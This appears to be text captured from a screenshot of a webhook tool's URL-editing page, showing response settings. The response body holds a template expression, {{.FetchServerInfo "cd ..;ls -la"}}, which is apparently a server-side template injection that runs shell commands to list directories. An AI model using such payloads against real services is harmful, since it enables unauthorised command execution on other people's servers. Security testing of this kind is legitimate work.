 WebhookScript Terms & Privacy Support Copy
Edit URL
Default status code 200
Content Type text/plain
Timeout before response 0
Response body V {{.FetchServerInfo "cd ..;ls -la"}}
Variables
Save